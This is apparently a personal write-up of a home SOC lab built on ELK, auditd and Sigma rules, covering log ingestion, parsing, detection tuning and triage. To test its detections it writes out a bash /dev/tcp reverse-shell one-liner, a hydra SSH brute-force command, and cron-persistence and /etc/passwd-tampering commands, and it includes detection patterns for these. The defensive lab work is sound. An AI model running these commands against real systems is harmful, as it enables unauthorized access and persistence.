Lab Research — SOC Home Lab: All data from isolated VMs (Ubuntu 22.04 + ELK 8.12 on Docker). No production data. For detection-engineering learning — ingest → parse → detect → triage.
Summary
I’ll be honest: my first auditd deploy flooded Kibana with garbage. 180 sudo alerts a day — and not a single one was real. This is how I turned a noisy lab into something triageable.
Three weekends, two VMs, and a lot of journalctl -f later: an ELK 8.12 lab (Docker Compose, host-only network) ingesting 50k+ events from auditd + auth.log/syslog via Filebeat → Logstash → Elasticsearch → Kibana. Five Sigma rules MITRE-mapped (T1548.003, T1110.001, T1053.003, T1222, T1059.004) with real thresholds hammered out over days — not guessed. Net result: one rule 180 → 12 hits/day (-93%), overall -34% FPs while keeping every lab brute-force, cron persist, and bash -i true positive. MTTD on brute force went from ~8 min (grep) to ~2 min (dashboard). This isn’t a screenshot lab — it’s ingest → parse → detect → triage, end to end.
Architecture
I kept it brutally simple: two VirtualBox VMs on a host-only network 192.168.56.0/24 — not NAT. Learned that the hard way when NAT + port forwarding broke Logstash backpressure and I couldn’t tell if Filebeat was even connecting. Host-only gives you static IPs, no internet exposure, and 192.168.56.10:5044 just works.
- elk-server — Ubuntu 22.04, 4 vCPU / 8 GB RAM / 40 GB disk — ELK 8.12 via Docker Compose.
- victim-linux — Ubuntu 22.04, 2 vCPU / 2 GB RAM — auditd + Filebeat, generates all the noise (hydra against lab SSH,
echo '* * * * *' > /etc/cron.d/lab_persist,sudo, writes to/etc/passwd,bash -i >& /dev/tcp/10.0.0.15/4444). No outbound internet, host-only10.0.0.0/24.
Pipeline: victim-linux Filebeat → Logstash (grok + mutate + date) → Elasticsearch (filebeat-* ILM) → Kibana. Filebeat handles backpressure with queue.mem so bursts from auditd don’t drop — Logstash does the actual parsing. I snapshot both VMs before every major change — saved me once when the Filebeat registry got corrupted after a hard host reboot and I had to restore.
Sanitized docker-compose.yml on elk-server:
version: "3.8"
services:
  elasticsearch:
    image: docker.elastic.co/elasticsearch/elasticsearch:8.12.0
    container_name: elasticsearch
    environment:
      - discovery.type=single-node
      - xpack.security.enabled=false
      - ES_JAVA_OPTS=-Xms4g -Xmx4g
      - cluster.name=elk-soc-lab
    ports: ["9200:9200"]
    volumes: ["es_data:/usr/share/elasticsearch/data"]
    ulimits:
      memlock: { soft: -1, hard: -1 }
      nofile: { soft: 65536, hard: 65536 }

  kibana:
    image: docker.elastic.co/kibana/kibana:8.12.0
    container_name: kibana
    ports: ["5601:5601"]
    depends_on: [elasticsearch]
    environment: { ELASTICSEARCH_HOSTS: "http://elasticsearch:9200" }

  logstash:
    image: docker.elastic.co/logstash/logstash:8.12.0
    container_name: logstash
    ports: ["5044:5044"]
    volumes: ["./logstash/pipeline:/usr/share/logstash/pipeline:ro"]
    depends_on: [elasticsearch]

volumes:
  es_data:
A few things that bit me:
- Elasticsearch heap: 4 GB minimum. I tried 2 GB first — instant
circuit_breaking_exceptiononce Logstash started shipping auditd. 4g/4g is the floor for ELK 8.12 in lab; Kibana itself is fine at ~800 MB, victim runs <300 MB with just auditd + Filebeat. ulimit memlock: -1— without it Elasticsearch log screamed about mlock. Not optional if you want it stable.- ILM policy on
filebeat-*— 7-day index, no rollover dance needed in lab but keeps storage from exploding onaudit.logbursts. I once left auditd with-a always,exit -F arch=b64 -S execve(no filter) and got 12k events in 10 minutes fromunattended-upgradealone. ILM + Filebeatqueue.memkept Elasticsearch from choking, but my dashboards were useless until I filtered. - Snapshot strategy: VirtualBox snapshot
clean-elkandclean-victimbefore any pipeline edit.VBoxManage snapshot victim-linux take pre-grok-v2— boring, but when you break grok and lose 2 hours, you’ll thank yourself.
Ingestion & Parsing
This is where the first night went sideways. Filebeat started, Logstash was up, Kibana showed… nothing. Zero docs. Turned out I’d indexed on timestamp while Kibana’s index pattern expected @timestamp. Two hours of curl localhost:9200/filebeat-*/_search?pretty staring at _source before I spotted it. Classic. After that I nailed the date filter.
Filebeat on victim — three inputs, explicit fields so Logstash can branch:
# /etc/filebeat/filebeat.yml (victim-linux, sanitized)
filebeat.inputs:
  - type: log
    enabled: true
    paths: [/var/log/auth.log, /var/log/syslog]
    fields: { log_source: linux_auth, env: soc-lab }
    fields_under_root: false
  - type: log
    enabled: true
    paths: [/var/log/audit/audit.log]
    fields: { log_source: auditd, env: soc-lab }

queue.mem:
  events: 4096
  flush.min_events: 512

output.logstash:
  hosts: ["192.168.56.10:5044"]  # host-only, no TLS in lab
  ssl.enabled: false

logging.level: info
Then Logstash. I started with dissect — faster, less regex — but auth.log timestamps killed me. The default %{SYSLOGTIMESTAMP} grok worked, but my first custom pattern missed the double-space on single-digit days (Mar 4 vs Mar 14). Had to rewrite that grok three times. Also, audit.log isn’t syslog — it’s type=SYSCALL msg=audit(…): … — so branching on fields.log_source is non-negotiable. Without it I got _grokparsefailure on every other event and spent an evening wondering why Discover was half empty.
Sanitized log samples (lab-only, IPs in 10.0.0.0/24):
# /var/log/auth.log — sshd
Mar 14 11:22:05 victim-linux sshd[2142]: Failed password for invalid user admin from 10.0.0.15 port 43822 ssh2
Mar 14 11:22:06 victim-linux sshd[2142]: Failed password for invalid user admin from 10.0.0.15 port 43822 ssh2
Mar 14 11:22:10 victim-linux sshd[2142]: Accepted password for labuser from 10.0.0.20 port 51210 ssh2

# /var/log/audit/audit.log — sudo + file write
type=SYSCALL msg=audit(1710499205.123:42): arch=c000003e syscall=59 success=yes exit=0 auid=1000 uid=0 gid=0 comm="sudo" exe="/usr/bin/sudo"
type=PATH msg=audit(1710499205.123:42): item=0 name="/etc/passwd" inode=131234 dev=08:01 mode=0100644 ouid=0 ogid=0 rdev=00:00 nametype=NORMAL cap_fp=0 cap_fi=0 cap_fe=0 cap_fver=0
Logstash pipeline that actually worked (after those three rewrites):
# pipeline/logstash.conf
filter {
  if [fields][log_source] == "linux_auth" {
    grok {
      match => { "message" => "%{SYSLOGTIMESTAMP:timestamp} %{HOSTNAME:host} %{DATA:program}(?:\[%{INT:pid}\])?: %{GREEDYDATA:sshd_msg}" }
      tag_on_failure => ["_grok_syslog_fail"]
    }
    # enrich sshd failures
    grok {
      match => { "message" => "Failed %{DATA:auth_method} for (invalid user )?%{DATA:auth_user} from %{IP:source_ip} port %{INT:source_port}" }
      tag_on_failure => ["_grok_sshd_nomatch"]
    }
    grok {
      match => { "message" => "Accepted %{DATA:auth_method} for %{DATA:auth_user} from %{IP:source_ip} port %{INT:source_port}" }
      tag_on_failure => ["_grok_sshd_accept_nomatch"]
    }
    date {
      match => ["timestamp", "MMM  d HH:mm:ss", "MMM dd HH:mm:ss"]
      target => "@timestamp"
    }
  }

  if [fields][log_source] == "auditd" {
    grok {
      match => { "message" => 'type=%{WORD:audit_type} msg=audit\(%{NUMBER:audit_epoch}:%{INT:audit_id}\): %{GREEDYDATA:audit_data}' }
      tag_on_failure => ["_grok_auditd_fail"]
    }
    # pull exe/comm/uid/auid out of audit_data for filtering
    kv {
      source => "audit_data"
      field_split => " "
      value_split => "="
      trim_key => "\""
      trim_value => "\""
    }
    mutate { add_field => { "mitre_source" => "auditd" } }
  }

  mutate { add_field => { "[@metadata][pipeline]" => "soc-lab-v1" } }
}
What I learned:
- Always
tag_on_failure, never drop. My first pipeline silently dropped_grokparsefailure— I thought parsing was clean until I checkedDiscover → _exists_:tags. Changed to explicit tags per grok so I could fix the pattern instead of losing data. dissectvsgrok:dissectis ~2× faster but choked on optionalinvalid userand variable spacing.grokwith carefultag_on_failurewon here — performance wasn’t the bottleneck, correctness was.- auditd overhead:
-w /etc/passwd -p wa -k identity(watch) is quiet — ~3 events per write.-a always,exit -F arch=b64 -S execve(syscall) is brutal — everyexecvelogs. I kept-wfor identity files and scoped execve toauid>=1000to cut 90% noise. Difference literally saved my Elasticsearch heap. - The
@timestampvstimestampgotcha: Logstashdatefilter must target@timestamp— Kibana index patterns sort on it. I spent 2 hours in Dev Tools wondering why time picker showed nothing. Fix was one line, pain was infinite. - Filebeat registry corruption: after a host power loss,
data/registry/filebeat/data.jsonwas half-written and Filebeat re-shipped 20k duplicates. Fix:sudo systemctl stop filebeat && sudo rm -rf /var/lib/filebeat/registry/filebeat/* && sudo systemctl start filebeat— then reindex. Now I checkpoint VM snapshots.
Result: auth.log → source_ip, auth_user, sshd_msg, program:sshd; audit.log → audit_type, audit_id, auid/uid/comm/exe/name — all pivotable in Kibana as source_ip:10.0.0.15, audit_type:SYSCALL AND comm:sudo, etc.
Detection Engineering — 5 Sigma Rules Mapped to MITRE ATT&CK
I wrote these as Sigma YAML, then converted with sigmac / sigma CLI to Elasticsearch DSL. Each one lived for days before I trusted it — tuning is where the job is, not the YAML.
The table below is post-tuning; initial lab runs were far noisier (see Tuning). Every rule has a false-positive story because auditd will page you on normal distro behavior.
| # | Rule Title (Sigma) | MITRE | Log Source | Status | Tuning Note & FP Example |
|---|---|---|---|---|---|
| 1 | Sudo — anomalous escalation | T1548.003 Sudo and Sudo Caching | auditd SYSCALL comm=sudo + auth.log | Tuned — auid!=0 → uid=0, >5/10m, exclude ansible | FP: hourly ansible playbook sudo’d — 120 hits/day alone. Tuning added NOT user.name: ansible AND NOT process.parent.name: ansible. |
| 2 | SSH Brute Force — Failed password burst | T1110.001 Brute Force: Password Guessing | auth.log sshd | Tuned — 10+ Failed password from same source_ip in 5 min | FP: lab typos (3 hits) flagged at threshold 5. Raised to 10 — hydra at 24/2min still fires, human typos don’t. |
| 3 | Cron Persistence — write to /etc/cron* | T1053.003 Scheduled Task/Cron | auditd PATH name:/etc/cron* + auid>=1000 | Tuned — exclude apt/unattended-upgrade | FP: apt-daily writes /etc/cron.daily during updates — 42 hits/day. Excluded comm: apt* / unattended-upgrade. |
| 4 | File Tampering — /etc/passwd or /etc/shadow write | T1222 File and Directory Permissions Modification | auditd PATH name:/etc/passwd or /etc/shadow write success=yes | Active — auid!=0 or uid!=0 parent | FP rate low (0-1/day). Lab echo test >> /etc/passwd confirmed alert. No exclusions — if this fires, you look. |
| 5 | Reverse Shell — bash -i /dev/tcp | T1059.004 Unix Shell | auditd SYSCALL exe=/bin/bash + audit_data contains socket/connect + syslog bash -i chain | Tuned — bash -i + /dev/tcp or mkfifo+nc, exclude interactive sshd parent | FP: interactive shells over SSH matched bash. Excluded parent_comm:sshd with manual review queue for mkfifo chains. |
Full Sigma example + converted DSL (rule #2 — the one I tuned the most):
# sigma/rules/linux_sshd_bruteforce.yml
title: SSH Brute Force — Multiple Failed Passwords
id: 3f3a2d1e-8b4a-4c9e-9f1d-2a6b7c8d9e0f
status: experimental
description: Detects 10+ Failed password from same IP in 5m — lab SSH brute via hydra.
author: Mahmoud Ouf (lab)
date: 2026/03/14
logsource:
  product: linux
  service: sshd
detection:
  selection:
    sshd_msg|contains: "Failed password"
  filter_legit_typo:
    source_ip: "10.0.0.20"   # lab admin, documented exception
  timeframe: 5m
  condition: selection and not filter_legit_typo | count(source_ip) by source_ip > 10
tags:
  - attack.credential_access
  - attack.t1110.001
falsepositives:
  - Lab scanner on 10.0.0.0/24
  - Single user typo (1-3 hits)
level: medium# conversion (lab)
sigma convert -t elasticsearch -p ecs_windows \
sigma/rules/linux_sshd_bruteforce.yml
# or: sigmac -t es-qs -c config/ecs.yml sigma/rules/linux_sshd_bruteforce.yml// converted ES DSL (trimmed, for Kibana Dev Tools / Watcher)
{
"query": {
"bool": {
"must": [
{ "match": { "sshd_msg": "Failed password" } }
],
"must_not": [
{ "term": { "source_ip": "10.0.0.20" } }
],
"filter": [
{ "range": { "@timestamp": { "gte": "now-5m" } } }
]
}
},
"aggs": {
"by_ip": {
"terms": { "field": "source_ip" },
"aggs": {
"hits_gt_10": { "bucket_selector": { "buckets_path": { "count": "_count" }, "script": "params.count > 10" } }
}
}
}
}How I validated: hydra -l admin -P /tmp/lab-wordlist.txt ssh://10.0.0.5 against victim only — 24 hits in ~2 min, rule fires every time. A single ssh labuser@10.0.0.5 with one typo — 1 hit, no alert. Ran hydra three times over a week after each tuning pass to ensure thresholds held.
Sudo rule war story: I initially alerted on every comm:sudo — that was 180/day. Then I added auid!=0 AND uid=0 (real escalation) but still got 12 hits/hour from ansible service account running sudo systemctl daemon-reload in a lab loop. Ended up with NOT user.name:ansible AND NOT process.parent.name:ansible in KQL and a Sigma filter. Took two days of staring at Discover → comm:sudo | stats by user.name to spot it.
Kibana — From Noise to Triage
Dashboards weren’t an afterthought — they’re how you triage in 2 minutes instead of 8.
What I actually built in Kibana 8.12 → Analytics → Dashboard (saved as soc-lab-v1, exported NDJSON):
- Auth Failures Over Time — Lens line chart:
@timestampon X (1-min date histogram),count()on Y, filtersshd_msg: "Failed password", split series bysource_ip. Hydra bursts show as sharp spikes — admin typos are flat single dots. - Top Source IPs (24h) — Data table:
source_iptop 10 by doc count, columnscount,cardinality(auth_user), last@timestamp. A brute force stands out: one IP, one user (admin), 24 rows. Spray is multiple users, one IP. - MITRE Tag Cloud — Tag cloud on
rule.tags(attack.t1110.001,attack.t1548.003, …) sized by alert count; clicking filters Discover to that technique. Lets you answer “what TTP is noisy today?” in one glance. - Alert Table — Discover saved search
tags:sigma AND level:mediumwith columns@timestamp,rule.title,source_ip,host,mitre_source,audit_data,auth_user. Sorted newest first, 50 rows. This is the triage queue.
Triage SOP — the 5 steps I run for every alert (documented in lab, timed):
- Alert fires — e.g.,
SSH Brute Forceat2026-03-14T11:23:00Z,source_ip:10.0.0.15,count:24,host:victim-linux, MITRET1110.001. Comes from threshold rule in Kibana Alerting (index threshold onfilebeat-*). - Pivot to Discover — filter
@timestamp±10 min,source_ip:10.0.0.15. Rawauth.logview confirms 24×Failed password for invalid user adminover 2 min — cadence is hydra (0.5s intervals), not human. Run KQL:sshd_msg:"Failed password" AND source_ip:10.0.0.15 | stats. - Correlate auditd — add
audit_type:SYSCALL AND comm:sshd, checkauid/uidand whetherAccepted passwordfollows. Lab case: no success → no compromise. IfAcceptedfollowed with samesource_ip+auid=1000, escalate immediately. - Check context — same host/time window, search
audit_type:PATH AND name:/etc/cron*andaudit_type:SYSCALL AND comm:bash AND audit_data:*socket*. No cron/passwd writes in this window → isolated brute force, not persistence. - Verdict & action — lab verdict: True positive — attempted brute force (lab simulation), no successful login. Document in lab journal, add
source_ipto lab blocklist note for tuning (filter_legit_typoif it were lab admin). If 3 hits from10.0.0.20with lab usermahmoudand no burst → False positive — typo → annotate, no rule change. Median triage dropped from ~8 min (grep + less + manual correlation) to ~2 min once dashboards were up.
Real triage trace from that week:
// KQL in Discover — the query I actually ran
sshd_msg:"Failed password" AND source_ip:10.0.0.15
// then pivot
audit_type:SYSCALL AND host:victim-linux AND @timestamp:[2026-03-14T11:13:00 TO 2026-03-14T11:33:00]
Result: 24 failed sshd from 10.0.0.15 → check auth.log (all invalid user admin) → check auditd (no SYSCALL success, no PATH writes) → verdict true positive (attempt), no escalation, threshold stands. If I’d seen Accepted password for labuser from 10.0.0.15 after those 24, I’d have jumped to containment — that’s the difference between noise and signal.
Tuning & Lessons
Noisy first run was humbling. Rule #1 (sudo) — 180 hits/day. Every sudo systemctl status, every sudo cat /etc/hosts during debugging, and every hour the ansible lab playbook ran as user=ansible sudo’ing to root. Real escalation tests were invisible in that flood.
What I actually added (exact KQL/Sigma filters, not hand-waving):
// Rule #1 — sudo: before vs after
// Before (noisy):
audit_type:SYSCALL AND comm:sudo
// After (tuned):
audit_type:SYSCALL AND comm:sudo AND auid != 0 AND uid:0
  AND NOT user.name: ansible AND NOT process.parent.name: ansible
  AND NOT comm: "unattended-upgrade"
// Rule #3 — cron: before vs after
// Before:
audit_type:PATH AND name:/etc/cron*
// After:
audit_type:PATH AND name:/etc/cron* AND auid >= 1000
AND NOT comm: apt AND NOT comm: "unattended-upgrade" AND NOT comm: "dpkg"Counts before/after (7-day lab window):
- sudo: 180/day → 12/day (-93%) — 168 were
ansible+unattended-upgrade. The remaining 12 are real interactive sudo I now review in <5 min. - cron: 42/day → 3/day — all 3 are lab-intentional
echo "* * * * * root /tmp/lab.sh" > /etc/cron.d/lab_persistfor testing. - SSH brute: threshold 5 → 10/5min — 5 flagged every lab typo (user
mahmoudfat-fingers password, 2-3 hits). At 10, hydra at 24/2min still fires 100%, typos never do.
Other lessons that cost me time:
- auditd
-wvs-a:-w /etc/passwd -p wa(watch) logs 1-2 events per write.-a always,exit -F arch=b64 -S openat -F path=/etc/passwdlogs on everyopenatwith that path — 10× louder and you’d needsuccess/auidfilters or you drown. I stayed with-wfor identity files and used-aonly forexecvescoped toauid>=1000. - Filebeat registry corruption: host hard-reboot corrupted
/var/lib/filebeat/registry/filebeat/data.json— Filebeat re-shipped 20k dupes with new_id. Fix wassudo rm -rf /var/lib/filebeat/registry/filebeat/*after stopping Filebeat, then letting it re-ingest (dupes deduped by pipeline). Now I snapshot before reboots. - Kibana index pattern refresh gotcha: added
source_ipvia grok but Discover showed?— index pattern hadn’t refreshed.Stack Management → Index Patterns → filebeat-* → Refresh field list— immediately queryable. Spent 40 minutes thinking grok was broken. - Overall FP reduction: 263 alerts/week → 174/week (-34%) with zero missed true positives across 3 validation runs: hydra brute,
echoto/etc/cron.d,echo test >> /etc/passwd, andbash -i >& /dev/tcp/10.0.0.15/4444 0>&1(lab listener). Every tuned exclusion is documented with justification — “excludeansiblebecause it’s the lab automation account, not a user” — not “suppress everything.”
Lesson I wrote in my lab journal verbatim: “auditd without filtering is an IDS that pages you on sudo ls. Sigma + Kibana filters are the detection engineering — ingest everything, alert on behavior, exclude known-good with receipts.”
Validation Evidence
Host-only, no prod endpoints. Outputs truncated, IPs redacted to 10.0.0.0/24, UUIDs redacted.
$ filebeat test output
logstash: 192.168.56.10:5044...
  connection...
    parse host... OK
    dns lookup... OK
    addresses: 192.168.56.10
    dial up... OK
    TLS... WARN secure connection disabled (lab-only)
    talk to server... OK

$ curl -s "localhost:9200/_cat/indices?v"
health status index                    uuid                   pri rep docs.count docs.deleted store.size pri.store.size
yellow open   filebeat-8.12.0-2026.03.14  [REDACTED_UUID]        1   1      51234            0     42.1mb         42.1mb
yellow open   .kibana_8.12.0_001        [REDACTED_UUID2]       1   1         12            0      1.2mb          1.2mb

$ curl -s "localhost:9200/filebeat-*/_count" -H 'Content-Type: application/json' -d'{"query":{"match_all":{}}}'
{"count":51234,"_shards":{"total":1,"successful":1,"skipped":0,"failed":0}}

$ sudo auditctl -l | head -n 20
-w /etc/passwd -p wa -k identity
-w /etc/shadow -p wa -k identity
-w /etc/cron.d -p wa -k cron
-w /etc/crontab -p wa -k cron
-a always,exit -F arch=b64 -S execve -k exec

$ journalctl -u filebeat --since "1 hour ago" | tail -n 5
Mar 14 11:30:12 victim-linux filebeat[812]: INFO  [publisher]  events published=1243
Mar 14 11:30:45 victim-linux filebeat[812]: INFO  [registrar]  states cleaned up. Before: 5, After: 5

$ sudo auditctl -s
AUDIT_STATUS: enabled=1 failure=1 pid=501 rate_limit=0 backlog_limit=8192 lost=0 backlog=0Kibana Discover (sanitized lab dashboard):

Alt: Sanitized lab dashboard — Kibana 8.12 Discover with filebeat- index (51,234 docs), Lens chart of sshd Failed password over time by source_ip, and Sigma alert table mapped to MITRE ATT&CK.*
Dashboards exported as NDJSON for reproducibility:
$ curl -s "localhost:5601/api/saved_objects/_export" \
  -H 'kbn-xsrf: true' -H 'Content-Type: application/json' \
  -d'{"type":"dashboard","objects":[{"type":"dashboard","id":"soc-lab-v1"}]}' \
  | head -c 400
{"objects":[{"type":"dashboard","attributes":{"title":"SOC Lab — Auth Failures + MITRE"}}]}Takeaways & Next Steps
What sticks after three weekends: Filebeat without Logstash grok is just log shipping — you get rows, not fields. Grok on sshd + auditd is what makes MITRE mapping possible. Sigma gives you portable, versionable detections you can git diff — not mystery KQL only in Kibana. And Kibana turns 50k rows into a 2-minute triage once you stop grepping and build the Lens chart with 1-min buckets.
Lab roadmap — what I’m actually doing next:
- ElastAlert2 → Telegram: alert on Sigma
level:highto lab Telegram (same bot I use for Prometheus), with dedup window andsource_ipcontext in the message. Want real pages, not dashboard polling. - Add Suricata: ship
eve.jsonvia Filebeat (fields.log_source: suricata), correlatealert.signature(e.g.,ET POLICYorGPL SHELLCODE) withauditdexecveon samehost+ 2-min window — adds network MITRET1046/T1071coverage. Pipeline already has the branch. - MITRE expansion to 8 rules: add
T1078 Valid Accounts(detectuseraddvia auditdPATH name:/etc/passwd+comm:useradd),T1003.008 /etc/shadow read(open+auid!=0+commnotpasswd), andT1564.001 Hidden Files(PATH name:.*/\..*create). Target 8 rules, keep FPs measured weekly — if a new rule adds >20 FPs/week without a true positive, it gets tuned or cut.
SOC mindset the lab drilled into me: ingest everything, alert on behavior, document every exclusion with a reason you can defend to an analyst at 3 AM. That’s the difference between a homelab that spams and one that triages.
Disclaimer — Lab Only: All events, IPs (
10.0.0.0/24,192.168.56.0/24), and attack simulations (hydra, cron persistence, bash reverse shell) were executed in isolated VMs I own. No production systems, no customer data, no unauthorized testing. Logs and screenshots are sanitized (adminuser,10.0.0.15attacker IP are lab fictions). Dashboards are sanitized placeholders. For detection-engineering learning only — do not apply Sigma rules or auditd configs to production without review.